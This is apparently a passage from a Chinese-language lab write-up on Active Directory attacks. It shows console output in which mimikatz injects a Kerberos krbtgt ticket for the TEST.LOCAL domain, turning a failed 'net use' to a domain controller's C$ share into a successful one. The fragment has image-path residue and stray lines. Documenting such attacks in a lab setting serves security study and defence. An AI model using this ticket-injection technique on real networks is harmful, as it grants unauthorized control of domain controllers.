 C:\Users\yifan>net use \\dc-01\C$
The password is invalid for \\dc-01\C$.
Enter the username for 'dc-01':
System error 1223 has occurred.
The operation was canceled by the user.
注入前无法登录域控
C:\Users\yifan>
Principal : (01) : yifan ; @ TEST.LOCAL
Data 0
Start/End/MaxRenew: 2018/10/21 4:13:06 ; 2018/10/22 2:13:06 ; 2018/10/28 4:
Service Name (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name  (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Client Name  (01) : yifan ; @ TEST.LOCAL
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a94833884ff19ca3be05f949715262db
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
注入后成功登录
Y:\Desktop\mimi\x64>net use \\dc-01\C$
The command completed successfully.
Y:\Desktop\mimi\x64>
下午5:19 Office Open XML